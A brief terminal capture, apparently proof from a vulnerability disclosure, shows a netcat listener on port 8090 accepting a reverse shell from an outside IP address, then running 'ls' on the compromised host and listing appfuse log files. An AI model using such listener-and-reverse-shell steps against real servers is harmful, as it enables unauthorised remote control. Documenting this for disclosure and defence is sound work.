 root@:~# nc -lvv 8090
Connection from 222.240.157.132 port 8090 [tcp/*] accepted
ls
appfuse.log
appfuse.log.05
appfuse.log.09
appfuse.log.10
appfuse.log.11
appfuse.log.12
www.wooyun.org
appfuse.log.13